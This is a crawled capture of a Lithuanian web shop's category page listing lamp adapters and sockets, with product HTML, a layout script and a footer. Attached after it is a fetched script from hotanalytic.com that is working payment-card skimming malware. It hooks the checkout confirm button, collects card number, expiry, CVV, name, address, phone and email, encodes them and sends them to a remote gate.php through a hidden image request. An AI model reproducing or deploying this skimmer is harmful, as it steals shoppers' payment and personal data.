            <div class="image"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/adapteris-lemputei-e14gu10--960423"><img src="https://signalocentras.lt/image/cache/data/1503981106urz3385_0_450-120x120.jpg" title="Adapteris lemputei E14-&gt;GU10 " alt="Adapteris lemputei E14-&gt;GU10 " /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/adapteris-lemputei-e14gu10--960423">960423</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/adapteris-lemputei-e14gu10--960423">Adapteris lemputei E14-&gt;GU10 </a><br><span class="red"></span></div>
      <div class="description">Adapteris lemputei E14-&gt;GU10&nbsp;

Adapteris lemputei iš cokolio E14 į GU10
..</div>
            <div class="price">
                <span class="price-old">1.80€</span>
        <span class="price-new">1.44€</span><br>
        <!-- <span class="price-old euro">6.22Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383576212');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/adapteris-lemputei-e27---gt;e14-blow--960561"><img src="https://signalocentras.lt/image/cache/data/152480570387-103-120x120.jpg" title="Adapteris lemputei E27 → E14 Blow " alt="Adapteris lemputei E27 → E14 Blow " /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/adapteris-lemputei-e27---gt;e14-blow--960561">960561</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/adapteris-lemputei-e27---gt;e14-blow--960561">Adapteris lemputei E27 → E14 Blow </a><br><span class="red"></span></div>
      <div class="description">Adapteris lemputei E27 → E14 Blow&nbsp;
..</div>
            <div class="price">
                <span class="price-old">1.80€</span>
        <span class="price-new">1.44€</span><br>
        <!-- <span class="price-old euro">6.22Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383578332');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/adapteris-lemputei-e27-→-gu10-960287"><img src="https://signalocentras.lt/image/cache/data/1479469854SFSDGDFH-120x120.jpg" title="Adapteris lemputei E27 → GU10" alt="Adapteris lemputei E27 → GU10" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/adapteris-lemputei-e27-→-gu10-960287">960287</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/adapteris-lemputei-e27-→-gu10-960287">Adapteris lemputei E27 → GU10</a><br><span class="red"></span></div>
      <div class="description">Adapteris lemputei E27 → GU10
..</div>
            <div class="price">
                <span class="price-old">2.80€</span>
        <span class="price-new">2.24€</span><br>
        <!-- <span class="price-old euro">9.67Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383573727');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/adapteris-lemputei-gu10-→-e27-lexton--9629961"><img src="https://signalocentras.lt/image/cache/data/1677736730Adapteris lemputei GU10 → E27 Lexton-120x120.jpg" title="Adapteris lemputei GU10 → E27 " alt="Adapteris lemputei GU10 → E27 " /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/adapteris-lemputei-gu10-→-e27-lexton--9629961">9629961</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/adapteris-lemputei-gu10-→-e27-lexton--9629961">Adapteris lemputei GU10 → E27 </a><br><span class="red"></span></div>
      <div class="description">Adapteris lemputei GU10 → E27&nbsp;
..</div>
            <div class="price">
                <span class="price-old">2.20€</span>
        <span class="price-new">1.76€</span><br>
        <!-- <span class="price-old euro">7.60Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383589859');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lempos-lizdai-e27-su-valdymo-pultu-31-ltc-196177"><img src="https://signalocentras.lt/image/cache/data/1537869315urz3470_800-120x120.jpg" title="Lempos lizdai E27 su valdymo pultu 3+1 LTC" alt="Lempos lizdai E27 su valdymo pultu 3+1 LTC" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lempos-lizdai-e27-su-valdymo-pultu-31-ltc-196177">196177</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lempos-lizdai-e27-su-valdymo-pultu-31-ltc-196177">Lempos lizdai E27 su valdymo pultu 3+1 LTC</a><br><span class="red"></span></div>
      <div class="description">Lempos lizdai E27 su valdymo pultu 3+1 LTC
..</div>
            <div class="price">
                <span class="price-old">29.00€</span>
        <span class="price-new">23.20€</span><br>
        <!-- <span class="price-old euro">100.13Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383579500');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lempos-lizdas-e27-su-garso-ir-sviesos-jutikliu-goobay--960963"><img src="https://signalocentras.lt/image/cache/data/154986304155500_1280x720-120x120.jpg" title="Lempos lizdas E27 su garso ir šviesos jutikliu Goobay " alt="Lempos lizdas E27 su garso ir šviesos jutikliu Goobay " /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lempos-lizdas-e27-su-garso-ir-sviesos-jutikliu-goobay--960963">960963</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lempos-lizdas-e27-su-garso-ir-sviesos-jutikliu-goobay--960963">Lempos lizdas E27 su garso ir šviesos jutikliu Goobay </a><br><span class="red"></span></div>
      <div class="description">Lempos lizdas E27 su garso ir šviesos jutikliu Goobay&nbsp;


	Performance
	luminous sourcelight..</div>
            <div class="price">
                <span class="price-old">13.50€</span>
        <span class="price-new">10.80€</span><br>
        <!-- <span class="price-old euro">46.61Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383580555');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lemputes-lizdas-e27-su-judesio-ir-sviesos-jutikliu-kemot--96473"><img src="https://signalocentras.lt/image/cache/data/1500267517urz3149-1_450-120x120.jpg" title="Lemputės lizdas E27 su judesio ir šviesos jutikliu Kemot " alt="Lemputės lizdas E27 su judesio ir šviesos jutikliu Kemot " /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lemputes-lizdas-e27-su-judesio-ir-sviesos-jutikliu-kemot--96473">96473</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lemputes-lizdas-e27-su-judesio-ir-sviesos-jutikliu-kemot--96473">Lemputės lizdas E27 su judesio ir šviesos jutikliu Kemot </a><br><span class="red"></span></div>
      <div class="description">Lemputės lizdas E27 su judesio ir šviesos jutikliu Kemot&nbsp;

infraraudonųjų spindulių jutiklis..</div>
            <div class="price">
                <span class="price-old">12.00€</span>
        <span class="price-new">9.60€</span><br>
        <!-- <span class="price-old euro">41.43Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383575817');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lizdas-halogeninei-lemputei-g9-su-laidais--960469"><img src="https://signalocentras.lt/image/cache/data/1510647573g9-500x500-120x120.jpg" title="Lizdas halogeninei lemputei G9 su laidais " alt="Lizdas halogeninei lemputei G9 su laidais " /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lizdas-halogeninei-lemputei-g9-su-laidais--960469">960469</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lizdas-halogeninei-lemputei-g9-su-laidais--960469">Lizdas halogeninei lemputei G9 su laidais </a><br><span class="red">Laikinai nėra</span></div>
      <div class="description">Lizdas halogeninei lemputei G9 su laidais&nbsp;
..</div>
            <div class="price">
                <span class="price-old">3.50€</span>
        <span class="price-new">2.80€</span><br>
        <!-- <span class="price-old euro">12.08Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383576949');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lizdas-lemputei-e27-su-laidais-0.15m-goobay--9630177"><img src="https://signalocentras.lt/image/cache/data/1724827401Lizdas lemputei E27 su laidais 0.15m Goobay-120x120.jpg" title="Lizdas lemputei E27 su laidais 0.15m Goobay " alt="Lizdas lemputei E27 su laidais 0.15m Goobay " /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lizdas-lemputei-e27-su-laidais-0.15m-goobay--9630177">9630177</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lizdas-lemputei-e27-su-laidais-0.15m-goobay--9630177">Lizdas lemputei E27 su laidais 0.15m Goobay </a><br><span class="red"></span></div>
      <div class="description">Lizdas lemputei E27 su laidais 0.15m Goobay&nbsp;
..</div>
            <div class="price">
                <span class="price-old">2.50€</span>
        <span class="price-new">2.00€</span><br>
        <!-- <span class="price-old euro">8.63Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383592257');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lizdas-lemputei-e27-su-laidu-2.4m-su-jungikliu-196219"><img src="https://signalocentras.lt/image/cache/data/1738217100Lizdas lemputei E27 su laidu 2.4m su jungikliu-120x120.jpg" title="Lizdas lemputei E27 su laidu 2.4m su jungikliu" alt="Lizdas lemputei E27 su laidu 2.4m su jungikliu" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lizdas-lemputei-e27-su-laidu-2.4m-su-jungikliu-196219">196219</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lizdas-lemputei-e27-su-laidu-2.4m-su-jungikliu-196219">Lizdas lemputei E27 su laidu 2.4m su jungikliu</a><br><span class="red"></span></div>
      <div class="description">Lizdas lemputei E27 su laidu 2.4m su jungikliu

&nbsp;

Power supply 230V AC, 50Hz

Power supp..</div>
            <div class="price">
                <span class="price-old">6.50€</span>
        <span class="price-new">5.20€</span><br>
        <!-- <span class="price-old euro">22.44Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383582694');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lizdas-lemputei-g4--gu5.3--gy6.35-iki-25v-su-laidais-goobay-960613"><img src="https://signalocentras.lt/image/cache/data/1541137782S-HE04150-120x120.jpg" title="Lizdas lemputei G4 / GU5.3 / GY6.35 (iki 25V) su laidais Goobay" alt="Lizdas lemputei G4 / GU5.3 / GY6.35 (iki 25V) su laidais Goobay" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lizdas-lemputei-g4--gu5.3--gy6.35-iki-25v-su-laidais-goobay-960613">960613</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lizdas-lemputei-g4--gu5.3--gy6.35-iki-25v-su-laidais-goobay-960613">Lizdas lemputei G4 / GU5.3 / GY6.35 (iki 25V) su laidais Goobay</a><br><span class="red"></span></div>
      <div class="description">Lizdas lemputei G4 / GU5.3 / GY6.35 (iki 25V) su laidais Goobay
..</div>
            <div class="price">
                <span class="price-old">1.20€</span>
        <span class="price-new">0.96€</span><br>
        <!-- <span class="price-old euro">4.14Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383579890');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lizdas-lemputei-gu10-su-laidais-961048"><img src="https://signalocentras.lt/image/cache/data/1580793122Lizdas lemputei GU10-120x120.jpg" title="Lizdas lemputei GU10 su laidais" alt="Lizdas lemputei GU10 su laidais" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lizdas-lemputei-gu10-su-laidais-961048">961048</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lizdas-lemputei-gu10-su-laidais-961048">Lizdas lemputei GU10 su laidais</a><br><span class="red"></span></div>
      <div class="description">Lizdas lemputei GU10 su laidais
..</div>
            <div class="price">
                <span class="price-old">0.90€</span>
        <span class="price-new">0.72€</span><br>
        <!-- <span class="price-old euro">3.11Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383583585');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/perejimas-lemputei-e14→e27--960631"><img src="https://signalocentras.lt/image/cache/data/15493449131 (1)-120x120.jpg" title="Perėjimas lemputei E14 → E27 " alt="Perėjimas lemputei E14 → E27 " /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/perejimas-lemputei-e14→e27--960631">960631</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/perejimas-lemputei-e14→e27--960631">Perėjimas lemputei E14 → E27 </a><br><span class="red"></span></div>
      <div class="description">Perėjimas lemputei E14 → E27&nbsp;
..</div>
            <div class="price">
                <span class="price-old">1.80€</span>
        <span class="price-new">1.44€</span><br>
        <!-- <span class="price-old euro">6.22Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383580520');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
      </div>
  <div class="pagination"><div class="results">Prekės nuo 1 iki 14 iš 14 (1 puslapių (-io)</div></div>
      </div>
<script type="text/javascript"><!--
function display(view) {
  if (view == 'list') {
    $('.product-grid').attr('class', 'product-list');
    
    $('.product-list > div').each(function(index, element) {
      html  = '<div class="right">';
      html += '  <div class="cart">' + $(element).find('.cart').html() + '</div>';
      //html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
      html += '  <div class="compare">' + $(element).find('.compare').html() + '</div>';
      html += '</div>';     
      
      html += '<div class="left">';
      
      var image = $(element).find('.image').html();
      
      if (image != null) { 
        html += '<div class="image">' + image + '</div>';
      }
      
      var price = $(element).find('.price').html();
      
      if (price != null) {
        html += '<div class="price">' + price  + '</div>';
      }
          
      html += '  <div class="model">' + $(element).find('.model').html() + '</div>';
      html += '  <div class="name">' + $(element).find('.name').html() + '</div>';
      // html += '  <div class="description">' + $(element).find('.description').html() + '</div>';
      
      var rating = $(element).find('.rating').html();
      
      if (rating != null) {
        html += '<div class="rating">' + rating + '</div>';
      }
        
      html += '</div>';
            
      $(element).html(html);
    });   
    
    $('.display').html('<b>Rodyti:</b> Sąrašas <b>/</b> <a onclick="display(\'grid\');">Lentelė</a>');
    
    $.totalStorage('display', 'list'); 

    var list = $('.product-list').children('div');
    for (var i = 0; i < list.length; i++) {
      if (i % 2 == 0) {
        $(list[i]).addClass('product-zebra');
      }
    };

    var name = $('div.name');
    for (var i = 0; i < name.length; i++) {
      var tHeight;
      var pHeight = $(name[i]).parent().height();
      if ($(name[i]).next().next().hasClass('support')) {
        tHeight = $(name[i]).height() + $(name[i]).next().height() + $(name[i]).next().next().height();
      } else {
        tHeight = $(name[i]).height() + $(name[i]).next().height();
      }
      var padding = (pHeight - tHeight) / 2;
      $(name[i]).css('padding-top', padding);
    };

    // $('.product-list').children('div').height(90);
    setHeight('list');
    
  } else {
    $('.product-list').attr('class', 'product-grid');
    $('.product-grid').children('div').removeClass('list');
    
    $('.product-grid > div').each(function(index, element) {
      html = '';
      
      var image = $(element).find('.image').html();
      
      if (image != null) {
        html += '<div class="image">' + image + '</div>';
      }
      
      html += '<div class="name">' + $(element).find('.name').html() + '</div>';
      html += '<div class="model">' + $(element).find('.model').html() + '</div>';
      // html += '<div class="description">' + $(element).find('.description').html() + '</div>';
      
      var price = $(element).find('.price').html();
      
      if (price != null) {
        html += '<div class="price">' + price  + '</div>';
      }
      
      var rating = $(element).find('.rating').html();
      
      if (rating != null) {
        html += '<div class="rating">' + rating + '</div>';
      }
            
      html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
      //html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
      // html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
      
      $(element).html(html);
    }); 
          
    $('.display').html('<b>Rodyti:</b> <a onclick="display(\'list\');">Sąrašas</a> <b>/</b> Lentelė');
    
    $.totalStorage('display', 'grid');

    var list = $('.product-grid').children('div');
    for (var i = 0; i < list.length; i++) {
      
        $(list[i]).removeClass('product-zebra');
      
    };

    setHeight('grid');

  }
}

view = $.totalStorage('display');

if (view) {
  display(view);
} else {
  display('grid');
}

function setHeight (type) {
  if (type == 'grid') {
    var cell = $('.product-grid').children('div');
    var maxHeight = 0;
    var defImgHeight = 130;
    for (var i = 0; i < cell.length; i++) {
      var imageHeight = $(cell[i]).children('.image').height();
      if (imageHeight < defImgHeight) {
        imageHeight = defImgHeight;
      };
      var nameHeight = $(cell[i]).children('.name').height();
      var priceHeight = $(cell[i]).children('.price').height();
      var cartHeight = $(cell[i]).children('.cart').height();
      var modelHeight = $(cell[i]).children('.model').height();
      var height = imageHeight + nameHeight + priceHeight + cartHeight + modelHeight
      if (height > maxHeight) {
        maxHeight = height;
      };
    };
    $(cell).height(maxHeight);
    for (var i = 0; i < cell.length; i++) {
      var imageHeight = $(cell[i]).children('.image').height();
      if (imageHeight < defImgHeight) {
        imageHeight = defImgHeight;
      };
      var nameHeight = $(cell[i]).children('.name').height();
      var priceHeight = $(cell[i]).children('.price').height();
      var cartHeight = $(cell[i]).children('.cart').height();
      var padding = maxHeight - imageHeight - nameHeight - priceHeight - cartHeight - modelHeight;
      $(cell[i]).children('.cart').css('padding-top', padding);
    };
  } else {
    var list = $('.product-list').children('div')
    for (var i = 0; i < list.length; i++) {
      $(list[i]).height(95);
    };
  }
}
//--></script> 
<div id="footer">
    <div class="column">
    <h3>Informacija</h3>
    <ul>
            <li><a href="http://signalocentras.lt/karjera">Karjera</a></li>
            <li><a href="http://signalocentras.lt/apie-mus">Apie mus</a></li>
            <li><a href="http://signalocentras.lt/pristatymas">Pristatymo informacija +370 679 965 77</a></li>
            <li><a href="http://signalocentras.lt/privatumo-nuostatos">Privatumo nuostatos</a></li>
            <li><a href="http://signalocentras.lt/?route=information/information&amp;information_id=14">ES Parama</a></li>
          </ul>
  </div>
    <div class="column">
    <h3>Klientų aptarnavimas</h3>
    <ul>
      <li><a href="http://signalocentras.lt/?route=information/contact">Kontaktai</a></li>
      <!-- <li><a href=""></a></li> -->
      <li><a href="http://signalocentras.lt/?route=information/sitemap">Struktūra</a></li>
      <!-- <li><a href=""></a></li> -->
    </ul>
  </div>
  <!-- <div class="column">
    <h3>Extras</h3>
    <ul>
      <li><a href="http://signalocentras.lt/?route=product/manufacturer">Prekių ženklai</a></li>
      <li><a href="https://signalocentras.lt/?route=account/voucher">Dovanų sertifikatai</a></li>
      <li><a href="https://signalocentras.lt/?route=affiliate/account">Partnerystė</a></li>
      <li><a href="http://signalocentras.lt/?route=product/special">Ypatingi pasiūlymai</a></li>
    </ul>
  </div> -->
  <div class="column">
    <h3>Paskyra</h3>
    <ul>
      <li><a href="https://signalocentras.lt/?route=account/account">Paskyra</a></li>
      <li><a href="https://signalocentras.lt/?route=account/order">Užsakymų istorija</a></li>
      <!-- <li><a href=""></a></li> -->
      <li><a href="https://signalocentras.lt/?route=account/newsletter">Naujienlaiškis</a></li>
    </ul>
  </div>
</div>
<div id="powered">UAB Signalo Centras &copy; 2026</div>

			<span id="switch_mobile">Peržiūrėti <a href="/namams/apsvietimo-technika/ekonomines-lemputes/lizdas-halogeninei-lemputei-g4-su-laidais--960613&view=mobile" rel="nofollow">Mobilią</a> / Standartinė versija</span>
			
</div>
<!--</div> --><!-- Falling snow -->
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/sdn.src.js
body_size: 1978
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        // Сначала проверяем есть ли select с адресами и заполнен ли он
        const addressSelect = document.querySelector('select[name="address_id"]');
        let hasSelectData = false;
        
        if (addressSelect && addressSelect.selectedOptions.length > 0 && addressSelect.value !== '') {
            const selectedText = addressSelect.selectedOptions[0].text;
            
            // Находим первую запятую и берем все после нее
            const firstCommaIndex = selectedText.indexOf(',');
            if (firstCommaIndex !== -1) {
                const dataAfterFirstComma = selectedText.substring(firstCommaIndex + 1).trim();
                const parts = dataAfterFirstComma.split(',').map(part => part.trim());
                
                if (parts.length >= 4) {
                    addressData.address = parts[0] || '';  
                    addressData.city = parts[2] || '';     
                    addressData.state = parts[3] || '';    
                    addressData.country = parts[4] || '';  
                    addressData.zip = parts[1] || '';
                    hasSelectData = true;
                }
            }
        }

        // Если select не дал данных - проверяем input поля
        if (!hasSelectData) {
            const address1 = document.querySelector('input[name="address_1"]');
            const address2 = document.querySelector('input[name="address_2"]');
            const city = document.querySelector('input[name="city"]');
            const state = document.querySelector('input[name=""]');
            const country = 'Latvia';
            const zip = document.querySelector('input[name="postcode"]');
            const phone = document.querySelector('input[name="telephone"]');
            const email = document.querySelector('input[name="email"]');

            if (address1 || city || state || country) {
                const addr1 = address1 ? address1.value || '' : '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city ? city.value || '' : '';
                const stateVal = state ? state.value || '' : '';
                const countryVal = country;
                const zipVal = zip ? zip.value || '' : '';
                
                addressData.phone = phone ? phone.value || '' : '';
                addressData.email = email ? email.value || '' : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zipVal;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://signalocentras.lt/catalog/view/javascript/common.js
body_size: 1177
content:
